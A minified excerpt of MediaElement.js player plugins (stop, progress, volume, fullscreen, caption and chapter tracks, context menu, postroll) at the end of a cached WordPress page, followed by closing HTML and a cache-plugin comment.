(function(f){f.extend(mejs.MepDefaults,{stopText:"Stop"});f.extend(MediaElementPlayer.prototype,{buildstop:function(a,b,c,e){f('<div class="mejs-button mejs-stop-button mejs-stop"><button type="button" aria-controls="'+this.id+'" title="'+this.options.stopText+'" aria-label="'+this.options.stopText+'"></button></div>').appendTo(b).click(function(){e.paused||e.pause();if(e.currentTime>0){e.setCurrentTime(0);e.pause();b.find(".mejs-time-current").width("0px");b.find(".mejs-time-handle").css("left",
"0px");b.find(".mejs-time-float-current").html(mejs.Utility.secondsToTimeCode(0));b.find(".mejs-currenttime").html(mejs.Utility.secondsToTimeCode(0));c.find(".mejs-poster").show()}})}})})(mejs.$);
(function(f){f.extend(MediaElementPlayer.prototype,{buildprogress:function(a,b,c,e){f('<div class="mejs-time-rail"><span class="mejs-time-total"><span class="mejs-time-buffering"></span><span class="mejs-time-loaded"></span><span class="mejs-time-current"></span><span class="mejs-time-handle"></span><span class="mejs-time-float"><span class="mejs-time-float-current">00:00</span><span class="mejs-time-float-corner"></span></span></span></div>').appendTo(b);b.find(".mejs-time-buffering").hide();var d=
this,g=b.find(".mejs-time-total");c=b.find(".mejs-time-loaded");var k=b.find(".mejs-time-current"),j=b.find(".mejs-time-handle"),m=b.find(".mejs-time-float"),q=b.find(".mejs-time-float-current"),p=function(h){h=h.pageX;var l=g.offset(),r=g.outerWidth(true),n=0,o=n=0;if(e.duration){if(h<l.left)h=l.left;else if(h>r+l.left)h=r+l.left;o=h-l.left;n=o/r;n=n<=0.02?0:n*e.duration;t&&n!==e.currentTime&&e.setCurrentTime(n);if(!mejs.MediaFeatures.hasTouch){m.css("left",o);q.html(mejs.Utility.secondsToTimeCode(n));
m.show()}}},t=false;g.bind("mousedown",function(h){if(h.which===1){t=true;p(h);d.globalBind("mousemove.dur",function(l){p(l)});d.globalBind("mouseup.dur",function(){t=false;m.hide();d.globalUnbind(".dur")});return false}}).bind("mouseenter",function(){d.globalBind("mousemove.dur",function(h){p(h)});mejs.MediaFeatures.hasTouch||m.show()}).bind("mouseleave",function(){if(!t){d.globalUnbind(".dur");m.hide()}});e.addEventListener("progress",function(h){a.setProgressRail(h);a.setCurrentRail(h)},false);
e.addEventListener("timeupdate",function(h){a.setProgressRail(h);a.setCurrentRail(h)},false);d.loaded=c;d.total=g;d.current=k;d.handle=j},setProgressRail:function(a){var b=a!=undefined?a.target:this.media,c=null;if(b&&b.buffered&&b.buffered.length>0&&b.buffered.end&&b.duration)c=b.buffered.end(0)/b.duration;else if(b&&b.bytesTotal!=undefined&&b.bytesTotal>0&&b.bufferedBytes!=undefined)c=b.bufferedBytes/b.bytesTotal;else if(a&&a.lengthComputable&&a.total!=0)c=a.loaded/a.total;if(c!==null){c=Math.min(1,
Math.max(0,c));this.loaded&&this.total&&this.loaded.width(this.total.width()*c)}},setCurrentRail:function(){if(this.media.currentTime!=undefined&&this.media.duration)if(this.total&&this.handle){var a=Math.round(this.total.width()*this.media.currentTime/this.media.duration),b=a-Math.round(this.handle.outerWidth(true)/2);this.current.width(a);this.handle.css("left",b)}}})})(mejs.$);
(function(f){f.extend(mejs.MepDefaults,{duration:-1,timeAndDurationSeparator:"<span> | </span>"});f.extend(MediaElementPlayer.prototype,{buildcurrent:function(a,b,c,e){f('<div class="mejs-time"><span class="mejs-currenttime">'+(a.options.alwaysShowHours?"00:":"")+(a.options.showTimecodeFrameCount?"00:00:00":"00:00")+"</span></div>").appendTo(b);this.currenttime=this.controls.find(".mejs-currenttime");e.addEventListener("timeupdate",function(){a.updateCurrent()},false)},buildduration:function(a,b,
c,e){if(b.children().last().find(".mejs-currenttime").length>0)f(this.options.timeAndDurationSeparator+'<span class="mejs-duration">'+(this.options.duration>0?mejs.Utility.secondsToTimeCode(this.options.duration,this.options.alwaysShowHours||this.media.duration>3600,this.options.showTimecodeFrameCount,this.options.framesPerSecond||25):(a.options.alwaysShowHours?"00:":"")+(a.options.showTimecodeFrameCount?"00:00:00":"00:00"))+"</span>").appendTo(b.find(".mejs-time"));else{b.find(".mejs-currenttime").parent().addClass("mejs-currenttime-container");
f('<div class="mejs-time mejs-duration-container"><span class="mejs-duration">'+(this.options.duration>0?mejs.Utility.secondsToTimeCode(this.options.duration,this.options.alwaysShowHours||this.media.duration>3600,this.options.showTimecodeFrameCount,this.options.framesPerSecond||25):(a.options.alwaysShowHours?"00:":"")+(a.options.showTimecodeFrameCount?"00:00:00":"00:00"))+"</span></div>").appendTo(b)}this.durationD=this.controls.find(".mejs-duration");e.addEventListener("timeupdate",function(){a.updateDuration()},
false)},updateCurrent:function(){if(this.currenttime)this.currenttime.html(mejs.Utility.secondsToTimeCode(this.media.currentTime,this.options.alwaysShowHours||this.media.duration>3600,this.options.showTimecodeFrameCount,this.options.framesPerSecond||25))},updateDuration:function(){this.container.toggleClass("mejs-long-video",this.media.duration>3600);if(this.durationD&&(this.options.duration>0||this.media.duration))this.durationD.html(mejs.Utility.secondsToTimeCode(this.options.duration>0?this.options.duration:
this.media.duration,this.options.alwaysShowHours,this.options.showTimecodeFrameCount,this.options.framesPerSecond||25))}})})(mejs.$);
(function(f){f.extend(mejs.MepDefaults,{muteText:mejs.i18n.t("Mute Toggle"),hideVolumeOnTouchDevices:true,audioVolume:"horizontal",videoVolume:"vertical"});f.extend(MediaElementPlayer.prototype,{buildvolume:function(a,b,c,e){if(!(mejs.MediaFeatures.hasTouch&&this.options.hideVolumeOnTouchDevices)){var d=this,g=d.isVideo?d.options.videoVolume:d.options.audioVolume,k=g=="horizontal"?f('<div class="mejs-button mejs-volume-button mejs-mute"><button type="button" aria-controls="'+d.id+'" title="'+d.options.muteText+
'" aria-label="'+d.options.muteText+'"></button></div><div class="mejs-horizontal-volume-slider"><div class="mejs-horizontal-volume-total"></div><div class="mejs-horizontal-volume-current"></div><div class="mejs-horizontal-volume-handle"></div></div>').appendTo(b):f('<div class="mejs-button mejs-volume-button mejs-mute"><button type="button" aria-controls="'+d.id+'" title="'+d.options.muteText+'" aria-label="'+d.options.muteText+'"></button><div class="mejs-volume-slider"><div class="mejs-volume-total"></div><div class="mejs-volume-current"></div><div class="mejs-volume-handle"></div></div></div>').appendTo(b),
j=d.container.find(".mejs-volume-slider, .mejs-horizontal-volume-slider"),m=d.container.find(".mejs-volume-total, .mejs-horizontal-volume-total"),q=d.container.find(".mejs-volume-current, .mejs-horizontal-volume-current"),p=d.container.find(".mejs-volume-handle, .mejs-horizontal-volume-handle"),t=function(n,o){if(!j.is(":visible")&&typeof o=="undefined"){j.show();t(n,true);j.hide()}else{n=Math.max(0,n);n=Math.min(n,1);n==0?k.removeClass("mejs-mute").addClass("mejs-unmute"):k.removeClass("mejs-unmute").addClass("mejs-mute");
if(g=="vertical"){var s=m.height(),u=m.position(),v=s-s*n;p.css("top",Math.round(u.top+v-p.height()/2));q.height(s-v);q.css("top",u.top+v)}else{s=m.width();u=m.position();s=s*n;p.css("left",Math.round(u.left+s-p.width()/2));q.width(Math.round(s))}}},h=function(n){var o=null,s=m.offset();if(g=="vertical"){o=m.height();parseInt(m.css("top").replace(/px/,""),10);o=(o-(n.pageY-s.top))/o;if(s.top==0||s.left==0)return}else{o=m.width();o=(n.pageX-s.left)/o}o=Math.max(0,o);o=Math.min(o,1);t(o);o==0?e.setMuted(true):
e.setMuted(false);e.setVolume(o)},l=false,r=false;k.hover(function(){j.show();r=true},function(){r=false;!l&&g=="vertical"&&j.hide()});j.bind("mouseover",function(){r=true}).bind("mousedown",function(n){h(n);d.globalBind("mousemove.vol",function(o){h(o)});d.globalBind("mouseup.vol",function(){l=false;d.globalUnbind(".vol");!r&&g=="vertical"&&j.hide()});l=true;return false});k.find("button").click(function(){e.setMuted(!e.muted)});e.addEventListener("volumechange",function(){if(!l)if(e.muted){t(0);
k.removeClass("mejs-mute").addClass("mejs-unmute")}else{t(e.volume);k.removeClass("mejs-unmute").addClass("mejs-mute")}},false);if(d.container.is(":visible")){t(a.options.startVolume);a.options.startVolume===0&&e.setMuted(true);e.pluginType==="native"&&e.setVolume(a.options.startVolume)}}}})})(mejs.$);
(function(f){f.extend(mejs.MepDefaults,{usePluginFullScreen:true,newWindowCallback:function(){return""},fullscreenText:mejs.i18n.t("Fullscreen")});f.extend(MediaElementPlayer.prototype,{isFullScreen:false,isNativeFullScreen:false,isInIframe:false,buildfullscreen:function(a,b,c,e){if(a.isVideo){a.isInIframe=window.location!=window.parent.location;if(mejs.MediaFeatures.hasTrueNativeFullScreen){c=function(){if(a.isFullScreen)if(mejs.MediaFeatures.isFullScreen()){a.isNativeFullScreen=true;a.setControlsSize()}else{a.isNativeFullScreen=
false;a.exitFullScreen()}};mejs.MediaFeatures.hasMozNativeFullScreen?a.globalBind(mejs.MediaFeatures.fullScreenEventName,c):a.container.bind(mejs.MediaFeatures.fullScreenEventName,c)}var d=this,g=f('<div class="mejs-button mejs-fullscreen-button"><button type="button" aria-controls="'+d.id+'" title="'+d.options.fullscreenText+'" aria-label="'+d.options.fullscreenText+'"></button></div>').appendTo(b);if(d.media.pluginType==="native"||!d.options.usePluginFullScreen&&!mejs.MediaFeatures.isFirefox)g.click(function(){mejs.MediaFeatures.hasTrueNativeFullScreen&&
mejs.MediaFeatures.isFullScreen()||a.isFullScreen?a.exitFullScreen():a.enterFullScreen()});else{var k=null;if(function(){var h=document.createElement("x"),l=document.documentElement,r=window.getComputedStyle;if(!("pointerEvents"in h.style))return false;h.style.pointerEvents="auto";h.style.pointerEvents="x";l.appendChild(h);r=r&&r(h,"").pointerEvents==="auto";l.removeChild(h);return!!r}()&&!mejs.MediaFeatures.isOpera){var j=false,m=function(){if(j){for(var h in q)q[h].hide();g.css("pointer-events",
"");d.controls.css("pointer-events","");d.media.removeEventListener("click",d.clickToPlayPauseCallback);j=false}},q={};b=["top","left","right","bottom"];var p,t=function(){var h=g.offset().left-d.container.offset().left,l=g.offset().top-d.container.offset().top,r=g.outerWidth(true),n=g.outerHeight(true),o=d.container.width(),s=d.container.height();for(p in q)q[p].css({position:"absolute",top:0,left:0});q.top.width(o).height(l);q.left.width(h).height(n).css({top:l});q.right.width(o-h-r).height(n).css({top:l,
left:h+r});q.bottom.width(o).height(s-n-l).css({top:l+n})};d.globalBind("resize",function(){t()});p=0;for(c=b.length;p<c;p++)q[b[p]]=f('<div class="mejs-fullscreen-hover" />').appendTo(d.container).mouseover(m).hide();g.on("mouseover",function(){if(!d.isFullScreen){var h=g.offset(),l=a.container.offset();e.positionFullscreenButton(h.left-l.left,h.top-l.top,false);g.css("pointer-events","none");d.controls.css("pointer-events","none");d.media.addEventListener("click",d.clickToPlayPauseCallback);for(p in q)q[p].show();
t();j=true}});e.addEventListener("fullscreenchange",function(){d.isFullScreen=!d.isFullScreen;d.isFullScreen?d.media.removeEventListener("click",d.clickToPlayPauseCallback):d.media.addEventListener("click",d.clickToPlayPauseCallback);m()});d.globalBind("mousemove",function(h){if(j){var l=g.offset();if(h.pageY<l.top||h.pageY>l.top+g.outerHeight(true)||h.pageX<l.left||h.pageX>l.left+g.outerWidth(true)){g.css("pointer-events","");d.controls.css("pointer-events","");j=false}}})}else g.on("mouseover",
function(){if(k!==null){clearTimeout(k);delete k}var h=g.offset(),l=a.container.offset();e.positionFullscreenButton(h.left-l.left,h.top-l.top,true)}).on("mouseout",function(){if(k!==null){clearTimeout(k);delete k}k=setTimeout(function(){e.hideFullscreenButton()},1500)})}a.fullscreenBtn=g;d.globalBind("keydown",function(h){if((mejs.MediaFeatures.hasTrueNativeFullScreen&&mejs.MediaFeatures.isFullScreen()||d.isFullScreen)&&h.keyCode==27)a.exitFullScreen()})}},cleanfullscreen:function(a){a.exitFullScreen()},
containerSizeTimeout:null,enterFullScreen:function(){var a=this;if(!(a.media.pluginType!=="native"&&(mejs.MediaFeatures.isFirefox||a.options.usePluginFullScreen))){f(document.documentElement).addClass("mejs-fullscreen");normalHeight=a.container.height();normalWidth=a.container.width();if(a.media.pluginType==="native")if(mejs.MediaFeatures.hasTrueNativeFullScreen){mejs.MediaFeatures.requestFullScreen(a.container[0]);a.isInIframe&&setTimeout(function c(){if(a.isNativeFullScreen)f(window).width()!==
screen.width?a.exitFullScreen():setTimeout(c,500)},500)}else if(mejs.MediaFeatures.hasSemiNativeFullScreen){a.media.webkitEnterFullscreen();return}if(a.isInIframe){var b=a.options.newWindowCallback(this);if(b!=="")if(mejs.MediaFeatures.hasTrueNativeFullScreen)setTimeout(function(){if(!a.isNativeFullScreen){a.pause();window.open(b,a.id,"top=0,left=0,width="+screen.availWidth+",height="+screen.availHeight+",resizable=yes,scrollbars=no,status=no,toolbar=no")}},250);else{a.pause();window.open(b,a.id,
"top=0,left=0,width="+screen.availWidth+",height="+screen.availHeight+",resizable=yes,scrollbars=no,status=no,toolbar=no");return}}a.container.addClass("mejs-container-fullscreen").width("100%").height("100%");a.containerSizeTimeout=setTimeout(function(){a.container.css({width:"100%",height:"100%"});a.setControlsSize()},500);if(a.media.pluginType==="native")a.$media.width("100%").height("100%");else{a.container.find(".mejs-shim").width("100%").height("100%");a.media.setVideoSize(f(window).width(),
f(window).height())}a.layers.children("div").width("100%").height("100%");a.fullscreenBtn&&a.fullscreenBtn.removeClass("mejs-fullscreen").addClass("mejs-unfullscreen");a.setControlsSize();a.isFullScreen=true}},exitFullScreen:function(){clearTimeout(this.containerSizeTimeout);if(this.media.pluginType!=="native"&&mejs.MediaFeatures.isFirefox)this.media.setFullscreen(false);else{if(mejs.MediaFeatures.hasTrueNativeFullScreen&&(mejs.MediaFeatures.isFullScreen()||this.isFullScreen))mejs.MediaFeatures.cancelFullScreen();
f(document.documentElement).removeClass("mejs-fullscreen");this.container.removeClass("mejs-container-fullscreen").width(normalWidth).height(normalHeight);if(this.media.pluginType==="native")this.$media.width(normalWidth).height(normalHeight);else{this.container.find(".mejs-shim").width(normalWidth).height(normalHeight);this.media.setVideoSize(normalWidth,normalHeight)}this.layers.children("div").width(normalWidth).height(normalHeight);this.fullscreenBtn.removeClass("mejs-unfullscreen").addClass("mejs-fullscreen");
this.setControlsSize();this.isFullScreen=false}}})})(mejs.$);
(function(f){f.extend(mejs.MepDefaults,{startLanguage:"",tracksText:mejs.i18n.t("Captions/Subtitles"),hideCaptionsButtonWhenEmpty:true,toggleCaptionsButtonWhenOnlyOne:false,slidesSelector:""});f.extend(MediaElementPlayer.prototype,{hasChapters:false,buildtracks:function(a,b,c,e){if(a.tracks.length!=0){var d;if(this.domNode.textTracks)for(d=this.domNode.textTracks.length-1;d>=0;d--)this.domNode.textTracks[d].mode="hidden";a.chapters=f('<div class="mejs-chapters mejs-layer"></div>').prependTo(c).hide();a.captions=
f('<div class="mejs-captions-layer mejs-layer"><div class="mejs-captions-position mejs-captions-position-hover"><span class="mejs-captions-text"></span></div></div>').prependTo(c).hide();a.captionsText=a.captions.find(".mejs-captions-text");a.captionsButton=f('<div class="mejs-button mejs-captions-button"><button type="button" aria-controls="'+this.id+'" title="'+this.options.tracksText+'" aria-label="'+this.options.tracksText+'"></button><div class="mejs-captions-selector"><ul><li><input type="radio" name="'+
a.id+'_captions" id="'+a.id+'_captions_none" value="none" checked="checked" /><label for="'+a.id+'_captions_none">'+mejs.i18n.t("None")+"</label></li></ul></div></div>").appendTo(b);for(d=b=0;d<a.tracks.length;d++)a.tracks[d].kind=="subtitles"&&b++;this.options.toggleCaptionsButtonWhenOnlyOne&&b==1?a.captionsButton.on("click",function(){a.setTrack(a.selectedTrack==null?a.tracks[0].srclang:"none")}):a.captionsButton.hover(function(){f(this).find(".mejs-captions-selector").css("visibility","visible")},
function(){f(this).find(".mejs-captions-selector").css("visibility","hidden")}).on("click","input[type=radio]",function(){lang=this.value;a.setTrack(lang)});a.options.alwaysShowControls?a.container.find(".mejs-captions-position").addClass("mejs-captions-position-hover"):a.container.bind("controlsshown",function(){a.container.find(".mejs-captions-position").addClass("mejs-captions-position-hover")}).bind("controlshidden",function(){e.paused||a.container.find(".mejs-captions-position").removeClass("mejs-captions-position-hover")});
a.trackToLoad=-1;a.selectedTrack=null;a.isLoadingTrack=false;for(d=0;d<a.tracks.length;d++)a.tracks[d].kind=="subtitles"&&a.addTrackButton(a.tracks[d].srclang,a.tracks[d].label);a.loadNextTrack();e.addEventListener("timeupdate",function(){a.displayCaptions()},false);if(a.options.slidesSelector!=""){a.slidesContainer=f(a.options.slidesSelector);e.addEventListener("timeupdate",function(){a.displaySlides()},false)}e.addEventListener("loadedmetadata",function(){a.displayChapters()},false);a.container.hover(function(){if(a.hasChapters){a.chapters.css("visibility",
"visible");a.chapters.fadeIn(200).height(a.chapters.find(".mejs-chapter").outerHeight())}},function(){a.hasChapters&&!e.paused&&a.chapters.fadeOut(200,function(){f(this).css("visibility","hidden");f(this).css("display","block")})});a.node.getAttribute("autoplay")!==null&&a.chapters.css("visibility","hidden")}},setTrack:function(a){var b;if(a=="none"){this.selectedTrack=null;this.captionsButton.removeClass("mejs-captions-enabled")}else for(b=0;b<this.tracks.length;b++)if(this.tracks[b].srclang==a){this.selectedTrack==
null&&this.captionsButton.addClass("mejs-captions-enabled");this.selectedTrack=this.tracks[b];this.captions.attr("lang",this.selectedTrack.srclang);this.displayCaptions();break}},loadNextTrack:function(){this.trackToLoad++;if(this.trackToLoad<this.tracks.length){this.isLoadingTrack=true;this.loadTrack(this.trackToLoad)}else{this.isLoadingTrack=false;this.checkForTracks()}},loadTrack:function(a){var b=this,c=b.tracks[a];f.ajax({url:c.src,dataType:"text",success:function(e){c.entries=typeof e=="string"&&
/<tt\s+xml/ig.exec(e)?mejs.TrackFormatParser.dfxp.parse(e):mejs.TrackFormatParser.webvvt.parse(e);c.isLoaded=true;b.enableTrackButton(c.srclang,c.label);b.loadNextTrack();c.kind=="chapters"&&b.media.addEventListener("play",function(){b.media.duration>0&&b.displayChapters(c)},false);c.kind=="slides"&&b.setupSlides(c)},error:function(){b.loadNextTrack()}})},enableTrackButton:function(a,b){if(b==="")b=mejs.language.codes[a]||a;this.captionsButton.find("input[value="+a+"]").prop("disabled",false).siblings("label").html(b);
this.options.startLanguage==a&&f("#"+this.id+"_captions_"+a).click();this.adjustLanguageBox()},addTrackButton:function(a,b){if(b==="")b=mejs.language.codes[a]||a;this.captionsButton.find("ul").append(f('<li><input type="radio" name="'+this.id+'_captions" id="'+this.id+"_captions_"+a+'" value="'+a+'" disabled="disabled" /><label for="'+this.id+"_captions_"+a+'">'+b+" (loading)</label></li>"));this.adjustLanguageBox();this.container.find(".mejs-captions-translations option[value="+a+"]").remove()},
adjustLanguageBox:function(){this.captionsButton.find(".mejs-captions-selector").height(this.captionsButton.find(".mejs-captions-selector ul").outerHeight(true)+this.captionsButton.find(".mejs-captions-translations").outerHeight(true))},checkForTracks:function(){var a=false;if(this.options.hideCaptionsButtonWhenEmpty){for(i=0;i<this.tracks.length;i++)if(this.tracks[i].kind=="subtitles"){a=true;break}if(!a){this.captionsButton.hide();this.setControlsSize()}}},displayCaptions:function(){if(typeof this.tracks!=
"undefined"){var a,b=this.selectedTrack;if(b!=null&&b.isLoaded)for(a=0;a<b.entries.times.length;a++)if(this.media.currentTime>=b.entries.times[a].start&&this.media.currentTime<=b.entries.times[a].stop){this.captionsText.html(b.entries.text[a]);this.captions.show().height(0);return}this.captions.hide()}},setupSlides:function(a){this.slides=a;this.slides.entries.imgs=[this.slides.entries.text.length];this.showSlide(0)},showSlide:function(a){if(!(typeof this.tracks=="undefined"||typeof this.slidesContainer==
"undefined")){var b=this,c=b.slides.entries.text[a],e=b.slides.entries.imgs[a];if(typeof e=="undefined"||typeof e.fadeIn=="undefined")b.slides.entries.imgs[a]=e=f('<img src="'+c+'">').on("load",function(){e.appendTo(b.slidesContainer).hide().fadeIn().siblings(":visible").fadeOut()});else!e.is(":visible")&&!e.is(":animated")&&e.fadeIn().siblings(":visible").fadeOut()}},displaySlides:function(){if(typeof this.slides!="undefined"){var a=this.slides,b;for(b=0;b<a.entries.times.length;b++)if(this.media.currentTime>=
a.entries.times[b].start&&this.media.currentTime<=a.entries.times[b].stop){this.showSlide(b);break}}},displayChapters:function(){var a;for(a=0;a<this.tracks.length;a++)if(this.tracks[a].kind=="chapters"&&this.tracks[a].isLoaded){this.drawChapters(this.tracks[a]);this.hasChapters=true;break}},drawChapters:function(a){var b=this,c,e,d=e=0;b.chapters.empty();for(c=0;c<a.entries.times.length;c++){e=a.entries.times[c].stop-a.entries.times[c].start;e=Math.floor(e/b.media.duration*100);if(e+d>100||c==a.entries.times.length-
1&&e+d<100)e=100-d;b.chapters.append(f('<div class="mejs-chapter" rel="'+a.entries.times[c].start+'" style="left: '+d.toString()+"%;width: "+e.toString()+'%;"><div class="mejs-chapter-block'+(c==a.entries.times.length-1?" mejs-chapter-block-last":"")+'"><span class="ch-title">'+a.entries.text[c]+'</span><span class="ch-time">'+mejs.Utility.secondsToTimeCode(a.entries.times[c].start)+"&ndash;"+mejs.Utility.secondsToTimeCode(a.entries.times[c].stop)+"</span></div></div>"));d+=e}b.chapters.find("div.mejs-chapter").click(function(){b.media.setCurrentTime(parseFloat(f(this).attr("rel")));
b.media.paused&&b.media.play()});b.chapters.show()}});mejs.language={codes:{af:"Afrikaans",sq:"Albanian",ar:"Arabic",be:"Belarusian",bg:"Bulgarian",ca:"Catalan",zh:"Chinese","zh-cn":"Chinese Simplified","zh-tw":"Chinese Traditional",hr:"Croatian",cs:"Czech",da:"Danish",nl:"Dutch",en:"English",et:"Estonian",tl:"Filipino",fi:"Finnish",fr:"French",gl:"Galician",de:"German",el:"Greek",ht:"Haitian Creole",iw:"Hebrew",hi:"Hindi",hu:"Hungarian",is:"Icelandic",id:"Indonesian",ga:"Irish",it:"Italian",ja:"Japanese",
ko:"Korean",lv:"Latvian",lt:"Lithuanian",mk:"Macedonian",ms:"Malay",mt:"Maltese",no:"Norwegian",fa:"Persian",pl:"Polish",pt:"Portuguese",ro:"Romanian",ru:"Russian",sr:"Serbian",sk:"Slovak",sl:"Slovenian",es:"Spanish",sw:"Swahili",sv:"Swedish",tl:"Tagalog",th:"Thai",tr:"Turkish",uk:"Ukrainian",vi:"Vietnamese",cy:"Welsh",yi:"Yiddish"}};mejs.TrackFormatParser={webvvt:{pattern_identifier:/^([a-zA-z]+-)?[0-9]+$/,pattern_timecode:/^([0-9]{2}:[0-9]{2}:[0-9]{2}([,.][0-9]{1,3})?) --\> ([0-9]{2}:[0-9]{2}:[0-9]{2}([,.][0-9]{3})?)(.*)$/,
parse:function(a){var b=0;a=mejs.TrackFormatParser.split2(a,/\r?\n/);for(var c={text:[],times:[]},e,d;b<a.length;b++)if(this.pattern_identifier.exec(a[b])){b++;if((e=this.pattern_timecode.exec(a[b]))&&b<a.length){b++;d=a[b];for(b++;a[b]!==""&&b<a.length;){d=d+"\n"+a[b];b++}d=f.trim(d).replace(/(\b(https?|ftp|file):\/\/[-A-Z0-9+&@#\/%?=~_|!:,.;]*[-A-Z0-9+&@#\/%=~_|])/ig,"<a href='$1' target='_blank'>$1</a>");c.text.push(d);c.times.push({start:mejs.Utility.convertSMPTEtoSeconds(e[1])==0?0.2:mejs.Utility.convertSMPTEtoSeconds(e[1]),
stop:mejs.Utility.convertSMPTEtoSeconds(e[3]),settings:e[5]})}}return c}},dfxp:{parse:function(a){a=f(a).filter("tt");var b=0;b=a.children("div").eq(0);var c=b.find("p");b=a.find("#"+b.attr("style"));var e,d;a={text:[],times:[]};if(b.length){d=b.removeAttr("id").get(0).attributes;if(d.length){e={};for(b=0;b<d.length;b++)e[d[b].name.split(":")[1]]=d[b].value}}for(b=0;b<c.length;b++){var g;d={start:null,stop:null,style:null};if(c.eq(b).attr("begin"))d.start=mejs.Utility.convertSMPTEtoSeconds(c.eq(b).attr("begin"));
if(!d.start&&c.eq(b-1).attr("end"))d.start=mejs.Utility.convertSMPTEtoSeconds(c.eq(b-1).attr("end"));if(c.eq(b).attr("end"))d.stop=mejs.Utility.convertSMPTEtoSeconds(c.eq(b).attr("end"));if(!d.stop&&c.eq(b+1).attr("begin"))d.stop=mejs.Utility.convertSMPTEtoSeconds(c.eq(b+1).attr("begin"));if(e){g="";for(var k in e)g+=k+":"+e[k]+";"}if(g)d.style=g;if(d.start==0)d.start=0.2;a.times.push(d);d=f.trim(c.eq(b).html()).replace(/(\b(https?|ftp|file):\/\/[-A-Z0-9+&@#\/%?=~_|!:,.;]*[-A-Z0-9+&@#\/%=~_|])/ig,
"<a href='$1' target='_blank'>$1</a>");a.text.push(d);if(a.times.start==0)a.times.start=2}return a}},split2:function(a,b){return a.split(b)}};if("x\n\ny".split(/\n/gi).length!=3)mejs.TrackFormatParser.split2=function(a,b){var c=[],e="",d;for(d=0;d<a.length;d++){e+=a.substring(d,d+1);if(b.test(e)){c.push(e.replace(b,""));e=""}}c.push(e);return c}})(mejs.$);
(function(f){f.extend(mejs.MepDefaults,{contextMenuItems:[{render:function(a){if(typeof a.enterFullScreen=="undefined")return null;return a.isFullScreen?mejs.i18n.t("Turn off Fullscreen"):mejs.i18n.t("Go Fullscreen")},click:function(a){a.isFullScreen?a.exitFullScreen():a.enterFullScreen()}},{render:function(a){return a.media.muted?mejs.i18n.t("Unmute"):mejs.i18n.t("Mute")},click:function(a){a.media.muted?a.setMuted(false):a.setMuted(true)}},{isSeparator:true},{render:function(){return mejs.i18n.t("Download Video")},
click:function(a){window.location.href=a.media.currentSrc}}]});f.extend(MediaElementPlayer.prototype,{buildcontextmenu:function(a){a.contextMenu=f('<div class="mejs-contextmenu"></div>').appendTo(f("body")).hide();a.container.bind("contextmenu",function(b){if(a.isContextMenuEnabled){b.preventDefault();a.renderContextMenu(b.clientX-1,b.clientY-1);return false}});a.container.bind("click",function(){a.contextMenu.hide()});a.contextMenu.bind("mouseleave",function(){a.startContextMenuTimer()})},cleancontextmenu:function(a){a.contextMenu.remove()},
isContextMenuEnabled:true,enableContextMenu:function(){this.isContextMenuEnabled=true},disableContextMenu:function(){this.isContextMenuEnabled=false},contextMenuTimeout:null,startContextMenuTimer:function(){var a=this;a.killContextMenuTimer();a.contextMenuTimer=setTimeout(function(){a.hideContextMenu();a.killContextMenuTimer()},750)},killContextMenuTimer:function(){var a=this.contextMenuTimer;if(a!=null){clearTimeout(a);delete a}},hideContextMenu:function(){this.contextMenu.hide()},renderContextMenu:function(a,
b){for(var c=this,e="",d=c.options.contextMenuItems,g=0,k=d.length;g<k;g++)if(d[g].isSeparator)e+='<div class="mejs-contextmenu-separator"></div>';else{var j=d[g].render(c);if(j!=null)e+='<div class="mejs-contextmenu-item" data-itemindex="'+g+'" id="element-'+Math.random()*1E6+'">'+j+"</div>"}c.contextMenu.empty().append(f(e)).css({top:b,left:a}).show();c.contextMenu.find(".mejs-contextmenu-item").each(function(){var m=f(this),q=parseInt(m.data("itemindex"),10),p=c.options.contextMenuItems[q];typeof p.show!=
"undefined"&&p.show(m,c);m.click(function(){typeof p.click!="undefined"&&p.click(c);c.contextMenu.hide()})});setTimeout(function(){c.killControlsTimer("rev3")},100)}})})(mejs.$);
(function(f){f.extend(mejs.MepDefaults,{postrollCloseText:mejs.i18n.t("Close")});f.extend(MediaElementPlayer.prototype,{buildpostroll:function(a,b,c){var e=this.container.find('link[rel="postroll"]').attr("href");if(typeof e!=="undefined"){a.postroll=f('<div class="mejs-postroll-layer mejs-layer"><a class="mejs-postroll-close" onclick="$(this).parent().hide();return false;">'+this.options.postrollCloseText+'</a><div class="mejs-postroll-layer-content"></div></div>').prependTo(c).hide();this.media.addEventListener("ended",
function(){f.ajax({dataType:"html",url:e,success:function(d){c.find(".mejs-postroll-layer-content").html(d)}});a.postroll.show()},false)}}})})(mejs.$);
</script>
<!-- /Footer scripts composer -->
</body>
</html><!-- WP Fastest Cache file was created in 2.24325299263 seconds, on 15-03-25 22:51:54 -->